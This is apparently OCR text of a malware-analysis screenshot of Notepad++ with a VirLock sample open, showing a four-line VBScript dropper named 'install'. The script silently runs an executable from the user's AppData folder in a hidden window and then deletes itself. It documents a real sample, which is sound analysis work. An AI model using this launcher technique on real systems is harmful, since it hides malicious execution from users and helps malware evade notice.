 C:\Users\Malware\Downloads\install - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
GetOTX-Data.ps1 7af7d426c8547da6fc4dccb6292d10ab2a2656937737162a291780ba9790dbfb virlock.txt install
1 WScript.Sleep 1000
2 Set fso = CreateObject("Scripting.FileSystemObject")
3 CreateObject("WScript.Shell").Run "cmd /c ""C:\Users\engineer\AppData\Roaming\data\notepads.exe""", 0
4 fso.DeleteFile(Wscript.ScriptFullName)